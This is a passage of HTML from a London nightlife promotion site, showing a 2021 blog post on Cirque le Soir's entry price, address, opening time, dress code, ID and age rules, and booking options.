                            <div class="header_component header_component--link la_compt_iem la_com_action--link  wa-head"><a rel="nofollow" class="component-target" href="https://api.whatsapp.com/send?phone=447983236949&text=Hi%20Mickey,"><i class="fa fa-whatsapp"></i></a></div><div class="header_component header_component--link la_compt_iem la_com_action--link  wa-head ph-icon"><a rel="nofollow" class="component-target" href="tel:+447983236949"><i class="fa fa-phone"></i></a></div><div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="dl-icon-search1"></i></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://nightclubslondon.com/#club">CLUBS</a></li>
<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://nightclubslondon.com/parties/">PARTIES</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://nightclubslondon.com/table-booking/">VIP TABLES</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://nightclubslondon.com/guestlist-booking/">GUESTLIST</a></li>
<li id="menu-item-7261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7261"><a href="https://nightclubslondon.com/restaurants/">RESTAURANTS</a></li>
<li id="menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4759"><a href="https://nightclubslondon.com/blog/">BLOG</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://nightclubslondon.com/contact/">CONTACT</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h1">Entry Price Cirque le Soir London 2021</div></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://nightclubslondon.com/" class="la-breadcrumb-item-link is-home" rel="home" title="HOME">HOME</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" class="la-breadcrumb-item-link" rel="tag" title="Cirque Le Soir NightClub">Cirque Le Soir NightClub</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Entry Price Cirque le Soir London 2021</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->

<div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-9 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">

                        <div class="single-post-detail clearfix">
                            
                                <article id="post-6551" class="single-post-content post-6551 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en category-nightclubs-event tag-cirque-entry-prices tag-cirque-guestlist tag-cirque-london tag-cirque-opening-times tag-cirque-table-price">

                                                                                    <div class="entry-thumbnail">
                <a href="https://nightclubslondon.com/entry-price-cirque-le-soir-london/">
                    <img width="679" height="435" src="https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-entry-price-679x435.jpg" class="attachment-870x435 size-870x435 wp-post-image" alt="cirque le soir entry prices" />                    <span class="pf-icon pf-icon-standard"></span>
                </a>
            </div>
            
                                    
                                    <header class="entry-header entry-header-below entry-header single_post_item--title"><h1 class="entry-title h3">Entry Price Cirque le Soir London 2021</h1></header><div class="showposts-loop"><div class="single_post_item--meta loop__item__meta entry-meta"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/entry-price-cirque-le-soir-london/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-07-26T10:20:53+00:00">July 26, 2021</time><time class="updated hidden" datetime="2021-08-11T11:12:58+00:00">August 11, 2021</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a><a href="https://nightclubslondon.com/category/nightclubs-event/" rel="category tag">nightclubs event</a></span></div></div><div class="psingle-right"><div class="la-favorite-link"><a class="" href="javascript:;" rel="nofollow" data-favorite_id="6551"><i class="dl-icon-heart4"></i><span class="favorite_count"></span></a></div></div></div>
                                    <div class="entry-content">
                                        <div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Cirque le Soir is an iconic club from London, known for its eccentric and unique style and atmosphere. With exotic dancers, magicians, fire breathers and outrageous shows, Cirque is ready to deliver you the ultimate nightlife experience. If you want to know more about the</span> <a href="https://nightclubslondon.com/entry-price-cirque-le-soir-london/">Entry Price Cirque le Soir</a> <span style="font-weight: 400;">or more information about the venue, keep reading. </span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container  popmake-64 vc_btn3-center">
	<button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-classic vc_btn3-color-info"><span>Book Now</span></button></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Cirque legendary parties have attracted the high-end crowd of London and many other artists and celebrities, of exhilarating and amazing Cirque le Soir parties. Cirque le Soir events are made to blow the minds of its guests. In order to get in, you need to be on </span><b>Cirque guestlist</b><span style="font-weight: 400;"> or by booking a </span><b>Cirque table.</b></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table>
<tbody>
<tr>
<td style="width: 20px;"><strong><img loading="lazy" class="alignnone wp-image-22" src="https://viptableslondon.com/wp-content/uploads/2019/08/06-Location-Pin.png" alt="" width="16" height="16" /></strong></td>
<td>
<p class="info-title" style="padding-left: 20px !important;"><strong>Address: 15-21 Ganton Street Soho London W1F 9BN</strong></p>
</td>
</tr>
<tr>
<td><strong><img loading="lazy" class="alignnone wp-image-21" src="https://viptableslondon.com/wp-content/uploads/2019/08/05-Closest-Tube-Station.png" alt="" width="16" height="16" /></strong></td>
<td><strong><span class="info-title" style="padding-left: 20px;">Tube: Oxford Circus </span></strong></td>
</tr>
<tr>
<td><strong><img loading="lazy" class="alignnone wp-image-20" src="https://viptableslondon.com/wp-content/uploads/2019/08/04-Opening-Hours.png" alt="" width="16" height="16" /></strong></td>
<td><strong><span class="info-title" style="padding-left: 20px;">Opening time: 11:00 PM</span></strong></td>
</tr>
<tr>
<td><strong><img loading="lazy" class="alignnone wp-image-19" src="https://viptableslondon.com/wp-content/uploads/2019/08/03-Music.png" alt="" width="16" height="16" /></strong></td>
<td><strong><span class="info-title" style="padding-left: 20px;">Music: RnB, Hip Hop</span></strong></td>
</tr>
<tr>
<td><strong><img loading="lazy" class="alignnone wp-image-18" src="https://viptableslondon.com/wp-content/uploads/2019/08/02-Dresscode.png" alt="" width="16" height="16" /></strong></td>
<td><strong>     Dress Code: Smart and Elegant</strong></td>
</tr>
<tr>
<td><strong><img loading="lazy" class="alignnone wp-image-17" src="https://viptableslondon.com/wp-content/uploads/2019/08/01-Age.png" alt="" width="16" height="16" /></strong></td>
<td><strong><span class="info-title" style="padding-left: 20px;">Age Restriction: 18+</span></strong></td>
</tr>
</tbody>
</table>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Entry price:</strong> £20 both men and women.Cirque door policy is very strict, therefore you should make a good impression.</p>
<p><strong>Early arrival:</strong> 11pm is highly recommended, to avoid the queue.</p>
<p><span style="font-weight: 400;">For electrifying night out, Cirque London has to be your top-list.Cirque is one of the most exclusive venues in the Mayfair </span>nightlife<span style="font-weight: 400;">. There are a few rules you need to consider before showing up to the party. Know all about the details by contacting our concierge or by booking in advance through our page by email or Whatsapp number on our page.</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1024" height="1024" src="https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-door-policy-1024x1024.jpg" class="vc_single_image-img attachment-large" alt="entry price cirque le soir" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Cirque Dress Code:</strong></h3>
<p>Cirque dress code is smart and elegant and is mandatory for both men and women. Ladies must wear high-heels, while gents can opt for elegant shoes, smart suit, ideally all-black outfit. Makeup and hairstyle should also be on fleek, as Cirque hosts international figures, top artists and celebrities.</p>
<p><strong>ID required:</strong> No ID, no entry! You can also use a passport or a driver&#8217;s license.</p>
<h3><strong>Age Restriction:</strong></h3>
<p>18+. The venue discourages casual dress code, intoxicated customers and male-heavy entourages.</p>
<p>For a unique clubbing experience, Cirque le Soir Table booking is strongly recommended. However, you can always book through our promoters 24/7.</p>
<p>Check the link below for more detail:</p>
<p><a href="https://nightclubslondon.com/bottle-prices-menu-at-cirque-le-soir-london/">Cirque Bottle Price</a>, <a href="https://nightclubslondon.com/opening-hours-cirque-le-soir-london/">Cirque Opening Hours</a></p>

		</div>
	</div>
</div></div></div></div>
                                    </div><!-- .entry-content -->
                                    <div class="clearfix"></div>
                                    <footer class="entry-footer text-color-secondary"><div class="entry-meta-footer"><div class="tags-list"><span><i class="fa fa-tags"></i></span><span class="tags-list-item"><a href="https://nightclubslondon.com/tag/cirque-entry-prices/" rel="tag">cirque entry prices</a>, <a href="https://nightclubslondon.com/tag/cirque-guestlist/" rel="tag">Cirque guestlist</a>, <a href="https://nightclubslondon.com/tag/cirque-london/" rel="tag">cirque london</a>, <a href="https://nightclubslondon.com/tag/cirque-opening-times/" rel="tag">cirque opening times</a>, <a href="https://nightclubslondon.com/tag/cirque-table-price/" rel="tag">cirque table price</a></span></div></div></footer><!-- .entry-footer -->
                                    <div class="la-sharing-single-posts"><span>Share this post <i class="fa fa-share-alt"></i></span><div class="social--sharing"><a target="_blank" href="https://www.facebook.com/sharer.php?u=https://nightclubslondon.com/entry-price-cirque-le-soir-london/" rel="nofollow" class="facebook" title="Share this post on Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="https://twitter.com/intent/tweet?text=Entry%20Price%20Cirque%20le%20Soir%20London%202021&#038;url=https://nightclubslondon.com/entry-price-cirque-le-soir-london/" rel="nofollow" class="twitter" title="Share this post on Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="https://www.reddit.com/submit?url=https://nightclubslondon.com/entry-price-cirque-le-soir-london/&#038;title=Entry%20Price%20Cirque%20le%20Soir%20London%202021" rel="nofollow" class="reddit" title="Share this post on Reddit"><i class="fa fa-reddit"></i></a><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://nightclubslondon.com/entry-price-cirque-le-soir-london/&#038;title=Entry%20Price%20Cirque%20le%20Soir%20London%202021" rel="nofollow" class="linkedin" title="Share this post on Linked In"><i class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.tumblr.com/share/link?url=https://nightclubslondon.com/entry-price-cirque-le-soir-london/" rel="nofollow" class="tumblr" title="Share this post on Tumblr"><i class="fa fa-tumblr"></i></a><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://nightclubslondon.com/entry-price-cirque-le-soir-london/&#038;media=https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-entry-price.jpg&#038;description=Entry%20Price%20Cirque%20le%20Soir%20London%202021" rel="nofollow" class="pinterest" title="Share this post on Pinterest"><i class="fa fa-pinterest-p"></i></a><a href="whatsapp://send?text=Entry Price Cirque le Soir London 2021 https://nightclubslondon.com/entry-price-cirque-le-soir-london/" rel="nofollow" class="whatsapp" data-action="share/whatsapp/share" title="Share via Whatsapp"><i class="fa fa-whatsapp"></i></a></div></div>                                </article><!-- #post-## -->

                                <div class="clearfix"></div>

                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nightclubslondon.com/opening-hours-cirque-le-soir-london/" rel="prev"><span class="blog_pn_nav-text">Prev Post</span><span class="blog_pn_nav blog_pn_nav-left"><span class="nav_pnpp__image" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-door-policy1.jpg);"></span></span><span class="blog_pn_nav blog_pn_nav-right"><span class="blog_pn_nav-title">Opening Hours Cirque le Soir London</span><span class="blog_pn_nav-meta">July 26, 2021 - by john</span></span></a></div><div class="nav-next"><a href="https://nightclubslondon.com/vip-table-booking-at-mahiki-london/" rel="next"><span class="blog_pn_nav-text">Next Post</span><span class="blog_pn_nav blog_pn_nav-left"><span class="nav_pnpp__image" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2019/12/mahiki-london1.jpg);"></span></span><span class="blog_pn_nav blog_pn_nav-right"><span class="blog_pn_nav-title">VIP Table Booking At Mahiki London</span><span class="blog_pn_nav-meta">July 27, 2021 - by john</span></span></a></div></div>
	</nav><div class="clearfix"></div>
                        
                            
                        </div>

                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                <aside id="sidebar_primary" class="col-md-3 col-xs-12">
        <div class="sidebar-inner">
            <div id="search-3" class="widget widget_search"><form method="get" class="search-form" action="https://nightclubslondon.com/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
</form>
<!-- .search-form --></div>            <div id="la-recent-posts-2" class="widget widget_recent_entries">            <h3 class="widget-title"><span>Recent Posts</span></h3>            <ul>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/libertine-by-chinawhite-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/Libertine-B-1-150x150.jpg)"><span class="hidden">Libertine by Chinawhite – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/libertine-by-chinawhite-sunday/">Libertine by Chinawhite – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/tape-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/image-scaled_50-150x150.jpg)"><span class="hidden">Tape – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/tape-sunday/">Tape – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/wyld-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/wyld-f5-1024x-150x150.jpg)"><span class="hidden">Wyld – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/wyld-sunday/">Wyld – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/tonteria-saturday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/tonteria-150x150.jpg)"><span class="hidden">Tonteria – Saturday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/tonteria-saturday/">Tonteria – Saturday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/libertine-saturday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/Libertine-B-1-150x150.jpg)"><span class="hidden">Libertine – Saturday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/libertine-saturday/">Libertine – Saturday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                            </ul>
            </div>            <div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title"><span>Featured Clubs</span></h3><div class="menu-featured-container"><ul id="menu-featured" class="menu"><li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://nightclubslondon.com/club/cirque-le-soir/">Cirque Le Soir</a></li>
</ul></div></div><div id="archives-3" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://nightclubslondon.com/2022/07/'>July 2022</a></li>
	<li><a href='https://nightclubslondon.com/2022/02/'>February 2022</a></li>
	<li><a href='https://nightclubslondon.com/2021/09/'>September 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/08/'>August 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/07/'>July 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/06/'>June 2021</a></li>
	<li><a href='https://nightclubslondon.com/2020/12/'>December 2020</a></li>
	<li><a href='https://nightclubslondon.com/2020/03/'>March 2020</a></li>
	<li><a href='https://nightclubslondon.com/2019/12/'>December 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/11/'>November 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/10/'>October 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/09/'>September 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/08/'>August 2019</a></li>
	<li><a href='https://nightclubslondon.com/2018/12/'>December 2018</a></li>
	<li><a href='https://nightclubslondon.com/2018/10/'>October 2018</a></li>
	<li><a href='https://nightclubslondon.com/2018/09/'>September 2018</a></li>
			</ul>

			</div>        </div>
    </aside>

        </div>
    </div>
                <div class="row-related-posts related-posts-design-1">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="la-related-posts">
                                <div class="row block_heading">
                                    <div class="col-xs-12">
                                        <h2 class="block_heading--title"><span>Related Post</span></h2>
                                    </div>
                                </div>
                            </div>
                            <div class="la-related-posts">
                                <div class="la-loop showposts-loop grid-3 showposts-grid grid-items grid-space-default js-el la-slick-slider" data-la_component="AutoCarousel" data-slider_config="{&quot;infinite&quot;:false,&quot;dots&quot;:false,&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;autoplay&quot;:false,&quot;arrows&quot;:false,&quot;speed&quot;:300,&quot;autoplaySpeed&quot;:3000,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1824,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}"><div class="blog__item grid-item loop__item show-excerpt post-2580 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en category-nightclubs-event tag-cirque-le-soir tag-halloween-parties-at-cirque tag-halloween-party">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2021/09/cirque-halloween.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2021/09/cirque-halloween.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2021/09/cirque-halloween.jpg" width="1640" height="1092" alt="Halloween Party Cirque Le Soir London 2021" class="wp-post-image"/><a href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/" title="Halloween Party Cirque Le Soir London 2021" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/" title="Halloween Party Cirque Le Soir London 2021" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-09-11T06:33:50+00:00">September 11, 2021</time><time class="updated hidden" datetime="2022-07-26T09:53:08+00:00">July 26, 2022</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a><a href="https://nightclubslondon.com/category/nightclubs-event/" rel="category tag">nightclubs event</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/" title="Halloween Party Cirque Le Soir London 2021">Halloween Party Cirque Le Soir London 2021</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Halloween is coming to Cirque Le Soir nightclub! The home for burlesque dancers, fantasy shows, clowns, acrobats, contortionists&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="blog__item grid-item loop__item show-excerpt post-1683 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en tag-celebrities-at-cirque-le-soir tag-cirque-le-soir-age-restriction tag-cirque-le-soir-booking tag-cirque-le-soir-vip-guestlist tag-cirque-le-soir-vip-table tag-cirque-le-soir-vip-tables tag-cirque-vip-table tag-nightclubs-london tag-vip-guests-at-cirque-le-soir">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2021/09/cirque.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2021/09/cirque.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2021/09/cirque.jpg" width="1856" height="1234" alt="NYE Table Cirque Le Soir 2021" class="wp-post-image"/><a href="https://nightclubslondon.com/nye-table-cirque-le-soir/" title="NYE Table Cirque Le Soir 2021" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/nye-table-cirque-le-soir/" title="NYE Table Cirque Le Soir 2021" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/nye-table-cirque-le-soir/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-09-09T06:27:06+00:00">September 9, 2021</time><time class="updated hidden" datetime="2022-07-26T09:58:06+00:00">July 26, 2022</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/nye-table-cirque-le-soir/" title="NYE Table Cirque Le Soir 2021">NYE Table Cirque Le Soir 2021</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Address 15-21 Ganton Street Soho London W1F 9BN Tube Oxford Circus Opening time 11:00 PM Music&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/nye-table-cirque-le-soir/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="blog__item grid-item loop__item show-excerpt post-1692 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en tag-celebrities-at-cirque-le-soir tag-cirque-le-soir-age-restriction tag-cirque-le-soir-booking tag-cirque-le-soir-vip-table tag-cirque-le-soir-vip-tables tag-cirque-vip-table tag-nightclubs-london tag-vip-guests-at-cirque-le-soir">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2018/12/cirquelesoir_46975975_709837339394489_2520603443445112110_n.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2018/12/cirquelesoir_46975975_709837339394489_2520603443445112110_n.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2018/12/cirquelesoir_46975975_709837339394489_2520603443445112110_n.jpg" width="1080" height="720" alt="Table Booking Cirque le Soir 2021" class="wp-post-image"/><a href="https://nightclubslondon.com/table-cirque-le-soir/" title="Table Booking Cirque le Soir 2021" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/table-cirque-le-soir/" title="Table Booking Cirque le Soir 2021" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/table-cirque-le-soir/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-09-07T06:45:44+00:00">September 7, 2021</time><time class="updated hidden" datetime="2021-09-14T11:57:23+00:00">September 14, 2021</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/table-cirque-le-soir/" title="Table Booking Cirque le Soir 2021">Table Booking Cirque le Soir 2021</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Address 15-21 Ganton Street Soho London W1F 9BN Tube Oxford Circus Opening time 11:00 PM Music&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/table-cirque-le-soir/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
